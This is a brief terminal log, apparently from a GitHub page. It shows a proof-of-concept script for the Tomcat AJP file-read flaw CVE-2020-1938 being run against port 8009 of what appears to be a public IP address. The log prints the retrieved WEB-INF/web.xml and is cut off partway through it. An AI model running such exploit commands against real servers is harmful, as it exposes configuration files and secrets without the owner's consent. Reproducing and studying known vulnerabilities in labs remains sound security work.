 PS E:\cve-attack-exp\tomcat\CVE-2020-1938> python2 poc.py -p 8009 -f"/WEB-INF/web.xml"
Getting resource at ajp13://8.136.241.0:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"